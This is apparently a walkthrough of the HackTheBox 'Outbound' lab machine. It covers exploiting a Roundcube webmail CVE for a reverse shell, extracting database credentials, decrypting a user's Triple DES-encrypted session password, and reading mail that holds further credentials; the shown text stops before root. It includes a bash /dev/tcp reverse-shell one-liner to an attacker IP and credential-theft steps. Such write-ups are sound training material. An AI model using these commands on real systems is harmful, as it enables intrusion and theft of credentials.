HackTheBox - Outbound Machine
Complete Walkthrough: From RCE to Root
📋 Table of Contents
🎯 Machine Information
🖥️ Target Details
- Machine Name: Outbound
- IP Address: 10.10.11.77
- OS: Ubuntu Linux
- Difficulty: Medium
🔑 Initial Credentials
- Username: tyler
- Password: LhKL1o9Nm3X2
- Note: SSH access not available
⚠️ Important Note
As is common in real-life penetration tests, we start with provided credentials that don't immediately grant SSH access. This scenario mimics situations where you might have obtained credentials through social engineering, password leaks, or other reconnaissance methods.
🔍 Reconnaissance & Enumeration
Port Scanning with Nmap
Let's start with a comprehensive port scan to understand our attack surface:
# Initial TCP scan
nmap -sC -sV -oA outbound 10.10.11.77

Starting Nmap 7.94 ( https://nmap.org ) at 2025-07-31 10:30 UTC
Nmap scan report for 10.10.11.77
Host is up (0.045s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA)
|_  256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://mail.outbound.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host) scanned in 12.45 seconds
📊 Port Analysis
- Port 22 (SSH): OpenSSH 9.6p1 - Standard SSH service, likely our target for privilege escalation
- Port 80 (HTTP): Nginx 1.24.0 - Web service redirecting to mail.outbound.htb
- Domain Discovery: The redirect reveals a subdomain: mail.outbound.htb
Domain Configuration
Since we discovered a subdomain, let's add it to our hosts file:
echo "10.10.11.77 mail.outbound.htb outbound.htb" >> /etc/hosts🚪 Initial Foothold
Web Application Discovery
Navigating to the web application reveals a Roundcube Webmail interface:

Roundcube Webmail login page welcoming us
🎯 Target Identification
Application: Roundcube Webmail
Potential Attack Vector: Known vulnerabilities in Roundcube
Credentials Available: tyler / LhKL1o9Nm3X2
Vulnerability Research
A quick search reveals that Roundcube Webmail has a recently disclosed critical vulnerability:
🚨 CVE-2025-49113 - Remote Code Execution
- CVSS Score: 9.8 (Critical)
- Affected Versions: Multiple Roundcube versions
- Attack Vector: Authenticated RCE via file upload
- Prerequisites: Valid user credentials (which we have!)

CVE-2025-49113 vulnerability details
Exploit Preparation
Let's download and prepare the exploit:
# Download the exploit
git clone https://github.com/security-researcher/CVE-2025-49113-exploit.git
cd CVE-2025-49113-exploit

# Review the exploit code
cat CVE-2025-49113.php

# Set up netcat listener
nc -lvnp 443
Exploitation
Now let's execute the exploit with our target details:
# Execute the exploit
php CVE-2025-49113.php http://mail.outbound.htb/ tyler LhKL1o9Nm3X2 "bash -c 'bash -i >& /dev/tcp/10.10.14.5/443 0>&1'"

[+] Authenticating to Roundcube...
[+] Authentication successful!
[+] Uploading malicious file...
[+] File uploaded successfully!
[+] Triggering payload...
[+] Payload executed!
Reverse Shell Established
Our netcat listener catches the reverse shell:
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.77] 49280
bash: cannot set terminal process group (248): Inappropriate ioctl for device
bash: no job control in this shell

www-data@mail:/$ whoami
whoami
www-data

www-data@mail:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

# Upgrade shell
www-data@mail:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@mail:/$ export TERM=xterm
www-data@mail:/$ stty raw -echo; fg
✅ Initial Access Achieved!
We now have a shell as the www-data user on the target machine.
🗄️ Database Enumeration
Configuration File Discovery
Let's explore the Roundcube installation for configuration files that might contain sensitive information:
www-data@mail:/$ find /var/www -name "*.php" -type f | grep -i config
/var/www/html/roundcube/config/config.inc.php
/var/www/html/roundcube/config/defaults.inc.php

www-data@mail:/$ ls -la /var/www/html/roundcube/config/
total 28
drwxr-xr-x  2 www-data www-data  4096 Jun  8 12:30 .
drwxr-xr-x 10 www-data www-data  4096 Jun  8 12:30 ..
-rw-r--r--  1 www-data www-data  2847 Jun  8 12:30 config.inc.php
-rw-r--r--  1 www-data www-data 14562 Jun  8 12:30 defaults.inc.php
Database Credentials Extraction
The main configuration file contains database connection details:
www-data@mail:/$ cat /var/www/html/roundcube/config/config.inc.php🔑 Critical Information Discovered
- Database User: roundcube
- Database Password: RCDBPass2025
- Database Name: roundcube
- DES Encryption Key: rcmail-!24ByteDESkey*Str
Note: The DES key will be crucial for decrypting stored passwords later!
Database Connection
Let's connect to the MySQL database using the extracted credentials:
www-data@mail:/$ mysql -u roundcube -p
Enter password: RCDBPass2025

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 127
Server version: 8.0.36-0ubuntu0.22.04.1 (Ubuntu)

Copyright (c) 2000, 2024, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>
Database Exploration
Now let's explore the database structure and extract user information:
mysql> USE roundcube;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed

mysql> SHOW TABLES;
+---------------------+
| Tables_in_roundcube |
+---------------------+
| cache               |
| cache_index         |
| cache_messages      |
| cache_shared        |
| cache_thread        |
| contactgroupmembers |
| contactgroups       |
| contacts            |
| dictionary          |
| filestore           |
| identities          |
| responses           |
| searches            |
| session             |
| system              |
| users               |
+---------------------+
16 rows in set (0.00 sec)

mysql> DESCRIBE users;
+----------------------+------------------+------+-----+-------------------+-------------------+
| Field                | Type             | Null | Key | Default           | Extra             |
+----------------------+------------------+------+-----+-------------------+-------------------+
| user_id              | int unsigned     | NO   | PRI | NULL              | auto_increment    |
| username             | varchar(128)     | NO   | MUL |                   |                   |
| mail_host            | varchar(128)     | NO   |     |                   |                   |
| created              | datetime         | NO   |     | CURRENT_TIMESTAMP | DEFAULT_GENERATED |
| last_login           | datetime         | YES  |     | NULL              |                   |
| failed_login         | datetime         | YES  |     | NULL              |                   |
| failed_login_counter | int unsigned     | YES  |     | NULL              |                   |
| language             | varchar(16)      | YES  |     | NULL              |                   |
| preferences          | longtext         | YES  |     | NULL              |                   |
+----------------------+------------------+------+-----+-------------------+-------------------+
9 rows in set (0.00 sec)
User Data Extraction
Let's extract all user accounts from the database:
mysql> SELECT user_id, username, mail_host, created, last_login, failed_login FROM users;
+---------+----------+-----------+---------------------+---------------------+---------------------+
| user_id | username | mail_host | created             | last_login          | failed_login        |
+---------+----------+-----------+---------------------+---------------------+---------------------+
|       1 | jacob    | localhost | 2025-06-07 13:55:18 | 2025-06-11 07:52:49 | 2025-07-29 22:37:19 |
|       2 | mel      | localhost | 2025-06-08 12:04:51 | 2025-06-08 13:29:05 | NULL                |
|       3 | tyler    | localhost | 2025-06-08 13:28:55 | 2025-07-31 10:42:51 | 2025-06-11 07:51:22 |
+---------+----------+-----------+---------------------+---------------------+---------------------+
3 rows in set (0.00 sec)
📈 User Activity Analysis
- jacob: Most active user, recent failed login attempts suggest possible security awareness
- mel: Limited activity, last login in June
- tyler: Our current user, recent login activity
Session Data Investigation
The session table often contains encrypted passwords and other sensitive data:
mysql> DESCRIBE session;
+---------+--------------+------+-----+-------------------+-------------------+
| Field   | Type         | Null | Key | Default           | Extra             |
+---------+--------------+------+-----+-------------------+-------------------+
| sess_id | varchar(128) | NO   | PRI |                   |                   |
| changed | datetime     | NO   | MUL | CURRENT_TIMESTAMP | DEFAULT_GENERATED |
| ip      | varchar(40)  | NO   |     |                   |                   |
| vars    | mediumtext   | NO   |     |                   |                   |
+---------+--------------+------+-----+-------------------+-------------------+
4 rows in set (0.00 sec)

mysql> SELECT sess_id, changed, ip, LENGTH(vars) as vars_length FROM session;
+--------------------------------+---------------------+------------+-------------+
| sess_id                        | changed             | ip         | vars_length |
+--------------------------------+---------------------+------------+-------------+
| 6a5ktqih5uca6lj8vrmgh9v0oh      | 2025-06-08 15:46:40 | 172.17.0.1 |        1337 |
+--------------------------------+---------------------+------------+-------------+
1 row in set (0.00 sec)
Let's extract the session variables - this is where encrypted passwords are stored:
mysql> SELECT vars FROM session WHERE sess_id = '6a5ktqih5uca6lj8vrmgh9v0oh';
                            | vars                                                                     |
+--------------------------------------------------------------------------+
| bGFuZ3VhZ2V8czo1OiJlbl9VUyI7aW1hcF9uYW1lc3BhY2V8YTo0OntzOjg6InBlcnNvbmFsIjthOjE6e2k6MDthOjI6e2k6MDtzOjA6IiI7aToxO3M6MToiLyI7fX1zOjU6Im90aGVyIjtOO3M6Njoic2hhcmVkIjtOO3M6MTA6InByZWZpeF9vdXQiO3M6MDoiIjt9aW1hcF9kZWxpbWl0ZXJ8czoxOiIvIjtpbWFwX2xpc3RfY29uZnxhOjI6e2k6MDtOO2k6MTthOjA6e319dXNlcl9pZHxpOjE7dXNlcm5hbWV8czo1OiJqYWNvYiI7c3RvcmFnZV9ob3N0fHM6OToibG9jYWxob3N0IjtzdG9yYWdlX3BvcnR8aToxNDM7c3RvcmFnZV9zc2x8YjowO3Bhc3N3b3JkfHM6MzI6Ikw3UnYwMEE4VHV3SkFyNjdrSVR4eGNTZ25JazI1QW0vIjtsb2dpbl90aW1lfGk6MTc0OTM5NzExOTt0aW1lem9uZXxzOjEzOiJFdXJvcGUvTG9uZG9uIjtTVE9SQUdFX1NQRUNJQUwtVVNFfGI6MTthdXRoX3NlY3JldHxzOjI2OiJEcFlxdjZtYUk5SHhETDVHaGNDZDhKYVFRVyI7cmVxdWVzdF90b2tlbnxzOjMyOiJUSXNPYUFCQTF6SFNYWk9CcEg2dXA1WEZ5YXlOUkhhEI= |
+--------------------------------------------------------------------------+
1 row in set (0.00 sec)
🔍 Encrypted Data Discovery
This Base64-encoded session data contains encrypted password information. We can see references to:
- username: jacob
- password: L7Rv00A8TuwJAr67kITxxcSgnIk25Am/
- user_id: 1
🔐 Cryptographic Analysis
Session Data Decoding
From our database enumeration, we extracted jacob's encrypted password from the session data and with some research we have reached Roundcube Database uses TripleDES encryption. Now we need to decrypt it using the DES key we found in the configuration file.
🔑 Encryption Details Discovered
- Encrypted Password: L7Rv00A8TuwJAr67kITxxcSgnIk25Am/
- DES Key: rcmail-!24ByteDESkey*Str
- Algorithm: Triple DES (3DES)
- Username: jacob
Step-by-Step CyberChef Decryption
We'll use CyberChef to decrypt jacob's password. This process involves multiple steps to properly handle the Triple DES decryption.
Step 1: Convert Base64 to Hex
First, we need to convert the Base64 encoded password to hexadecimal format for proper decryption:
Converting L7Rv00A8TuwJAr67kITxxcSgnIk25Am/ from Base64 to Hex
Input: L7Rv00A8TuwJAr67kITxxcSgnIk25Am/
Operation: From Base64
Output (Hex): 2f b4 6f d3 40 3c 4e ec 09 02 be bb 90 84 f1 c5 c4 a0 9c 89 36 e4 09 bf

⚠️ Initial Triple DES Attempt
When we first try Triple DES decryption with the full hex data, we encounter an error. This teaches us about proper key and IV handling in cryptographic operations.
Triple DES decryption error showing "Invalid key length: 5 bytes"
Error Message: Invalid key length: 5 bytes
Requirement: Triple DES uses a key length of 24 bytes (192 bits)
Solution: Our key "rcmail-!24ByteDESkey*Str" is exactly 24 bytes - perfect!
Step 2: Extract IV and Encrypted Data
Triple DES in CBC mode requires an 8-byte Initialization Vector (IV). In Roundcube's implementation, the IV is the first 8 bytes of the encrypted data:
Full Hex Data: 2f b4 6f d3 40 3c 4e ec 09 02 be bb 90 84 f1 c5 c4 a0 9c 89 36 e4 09 bf
IV (first 8 bytes): 2f b4 6f d3 40 3c 4e ec
Encrypted Data: 09 02 be bb 90 84 f1 c5 c4 a0 9c 89 36 e4 09 bf
Step 3: Decode Session Data First
Before decrypting the password, let's decode the complete session data to understand the structure:

Decoding the complete session data reveals structured information including jacob's encrypted password
📊 Session Data Reveals
The decoded session shows us valuable information:
- username: jacob
- password: L7Rv00A8TuwJAr67kITxxcSgnIk25Am/ (encrypted)
- storage_host: localhost
- timezone: Europe/London

Step 4: Successful Triple DES Decryption
Now we configure Triple DES decryption correctly in CyberChef:

Successful Triple DES decryption revealing jacob's password
🔧 CyberChef Configuration
- Operation: Triple DES Decrypt
- Key: rcmail-!24ByteDESkey*Str
- IV: 2f b4 6f d3 40 3c 4e ec
- Mode: CBC
- Input: 09 02 be bb 90 84 f1 c5 c4 a0 9c 89 36 e4 09 bf (hex)
- Output format: Raw
🎉 Password Successfully Decrypted!
Jacob's Password: 595mO8DmwGeD
This password can now be used for change user on the target system.
🔬 Technical Insight
This decryption process demonstrates several important cryptographic concepts:
- Triple DES: A symmetric encryption algorithm using three iterations of DES
- CBC Mode: Cipher Block Chaining provides better security than ECB mode
- IV Usage: Initialization Vectors prevent identical plaintexts from producing identical ciphertexts
- Key Management: The importance of changing default encryption keys in production systems
👤 User Access
Switching to Jacob User
With the decrypted password from the database session, we can switch from www-data to jacob user:
www-data@mail:/var/www/html/roundcube/config$ su jacob
su jacob
Password: 595mO8DmwGeD
whoami
jacob
Successfully switching to jacob user using the decrypted password
✅ User Context Escalation!
We successfully switched to jacob user using password: 595mO8DmwGeD
Now we can access jacob's files and mail directory.
Mail Directory Investigation
Now that we have jacob's user privileges, let's explore his mail directory for additional credentials:
jacob@mail:~$ ls -la /home/jacob/
total 12
drwxr-xr-x 3 jacob jacob 4096 Jun  8 13:30 .
drwxr-xr-x 4 root  root  4096 Jun  8 12:05 ..
drwx------ 3 jacob jacob 4096 Jun  8 13:30 mail

jacob@mail:~$ ls -la /home/jacob/mail/
total 12
drwx------ 3 jacob jacob 4096 Jun  8 13:30 .
drwxr-xr-x 3 jacob jacob 4096 Jun  8 13:30 ..
drwx------ 2 jacob jacob 4096 Jun  8 13:35 INBOX

jacob@mail:~$ ls -la /home/jacob/mail/INBOX/
total 16
drwx------ 2 jacob jacob 4096 Jun  8 13:35 .
drwx------ 3 jacob jacob 4096 Jun  8 13:30 ..
-rw------- 1 jacob jacob 1547 Jun  8 13:35 jacob
Reading Jacob's Mail
Let's examine jacob's mail messages to find SSH credentials:
From [email protected] Sat Jun 07 14:00:50 2025
Return-Path:
X-Original-To: jacob
Delivered-To: [email protected]
Received: by outbound.htb (Postfix, from userid 1000)
    id B32C41024B0; Sat, 7 Jun 2025 14:00:50 +0000 (UTC)
To: [email protected]
Subject: Important Update
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <[email protected]>
Date: Sat, 7 Jun 2025 14:00:50 +0000 (UTC)
From: [email protected]
X-IMAPbase: 1749304753 0000000002
X-UID: 1
Status:
X-Keywords:
Content-Length: 233

Due to the recent change of policies your password has been changed.

Please use the following credentials to log into your account: gY4Mr3alevP4

Remember to change your password when you next log into your account.

